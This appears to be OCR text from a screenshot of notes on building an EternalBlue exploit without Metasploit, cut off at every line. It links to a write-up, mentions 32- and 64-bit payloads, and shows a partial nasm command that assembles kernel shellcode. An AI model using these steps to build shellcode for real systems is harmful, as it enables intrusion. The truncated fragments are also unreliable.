
* [Blog:Eternalblue\_ex
(https://medium.com/@ni
writeup-without-metaspl
* <https://github.com/w
* Create 32 and 64bit p
* This Method will skip
* Exitfunc means less c
```

nasm -f bin 
./shellcode/eternalblue
./sc_x64_kernel.bin
